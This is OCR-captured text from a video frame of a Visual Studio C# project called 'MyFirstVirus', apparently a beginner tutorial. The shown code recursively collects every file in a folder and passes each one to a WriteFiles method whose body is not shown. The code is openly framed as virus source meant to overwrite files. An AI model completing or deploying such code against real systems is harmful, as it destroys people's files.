 Server Explorer
Toolbox
Form1.cs
Form1.cs [Design]
C# MyFirstVirus
MyFirstVirus.Form1
button1_Click(object sender, EventArgs e)
10
11 namespace MyFirstVirus
12 {
3 references
13 public partial class Form1 : Form
14 {
1 reference
15 public Form1()
16 {
17 InitializeComponent();
18 }
19
1 reference
20 private void button1_Click(object sender, EventArgs e)
21 {
22 //WriteFiles(@"F:\TestFolder\Name List.xlsx");
23 List<string> list = DirSearch(@"F:\TestFolder");
24 foreach (string iteam in list)
25 {
26 WriteFiles(iteam);
27 }
28 }
2 references
29 private List<string> DirSearch(string SDir)
30 {
31 List<string> files = new List<string>();
32 foreach (string a in Directory.GetFiles(SDir))
33 {
34 files.Add(a);
35 }
36 foreach (string b in Directory.GetDirectories(SDir))